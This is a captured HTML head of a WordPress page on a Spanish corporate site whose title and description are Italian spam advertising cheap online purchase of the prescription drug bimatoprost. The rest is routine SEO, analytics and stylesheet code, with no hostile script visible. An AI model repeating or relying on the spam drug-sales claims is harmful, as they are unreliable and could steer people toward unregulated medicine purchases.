

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grupovedico.com/acquistare-bimatoprost-piu-economico/
body_size: 64024
content:

<!DOCTYPE html>
<html lang="es">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Acquistare Bimatoprost più economico - Grupo Vedico</title>
	<link rel="canonical" href="https://grupovedico.com/acquistare-bimatoprost-piu-economico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acquistare Bimatoprost più economico - Grupo Vedico" />
	<meta property="og:description" content="Acquistare Bimatoprost più economico Pillole di Bimatoprost 0.03% 3 ml a buon mercato online Dove acquistare pillole di marca Bimatoprost online Cos&#8217;è Bimatoprost usato per trattare? Pillole di Bimatoprost 0.03% 3 ml a buon mercato online Acquistare bimatoprost di alta qualit garantito acquista bimatoprost a basso costo online in Europ ORDINA ADESSO Ottieni uno sconto [&hellip;]" />
	<meta property="og:url" content="https://grupovedico.com/acquistare-bimatoprost-piu-economico/" />
	<meta property="og:site_name" content="Grupo Vedico" />
	<meta property="article:published_time" content="2024-03-21T18:56:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="19 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://grupovedico.com/acquistare-bimatoprost-piu-economico/","url":"https://grupovedico.com/acquistare-bimatoprost-piu-economico/","name":"Acquistare Bimatoprost più economico - Grupo Vedico","isPartOf":{"@id":"https://grupovedico.com/#website"},"datePublished":"2024-03-21T18:56:00+00:00","author":{"@id":"https://grupovedico.com/#/schema/person/4c89f8b0814030041bc571500519bbee"},"breadcrumb":{"@id":"https://grupovedico.com/acquistare-bimatoprost-piu-economico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://grupovedico.com/acquistare-bimatoprost-piu-economico/"]}]},{"@type":"BreadcrumbList","@id":"https://grupovedico.com/acquistare-bimatoprost-piu-economico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://grupovedico.com/"},{"@type":"ListItem","position":2,"name":"Acquistare Bimatoprost più economico"}]},{"@type":"WebSite","@id":"https://grupovedico.com/#website","url":"https://grupovedico.com/","name":"Grupo Vedico","description":"Grupo Empresarial Vedico","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://grupovedico.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://grupovedico.com/#/schema/person/4c89f8b0814030041bc571500519bbee","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://grupovedico.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe20b2432a274c3bcad2ca433e3f11e9fe299c0ee9a1900cf89197eccd2cc2e1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe20b2432a274c3bcad2ca433e3f11e9fe299c0ee9a1900cf89197eccd2cc2e1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://grupovedico.com"],"url":"http://grupovedico.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Grupo Vedico &raquo; Feed" href="http://grupovedico.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Vedico &raquo; Feed de los comentarios" href="http://grupovedico.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Vedico &raquo; Comentario Acquistare Bimatoprost più economico del feed" href="http://grupovedico.com/acquistare-bimatoprost-piu-economico/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WKWTXTPHN3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"http:\/\/grupovedico.com\/acquistare-bimatoprost-piu-economico\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WKWTXTPHN3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WKWTXTPHN3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/grupovedico.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='http://grupovedico.com/wp-content/uploads/elementor/css/post-43.css?ver=1762616564' media='all' />
<link rel='stylesheet' id='elementor-post-211-css' href='http://grupovedico.com/wp-content/uploads/elementor/css/post-211.css?ver=1762616564' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://grupovedico.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://grupovedico.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://grupovedico.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://grupovedico.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='http://grupovedico.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='http://grupovedico.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='http://grupovedico.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://grupovedico.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="http://grupovedico.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
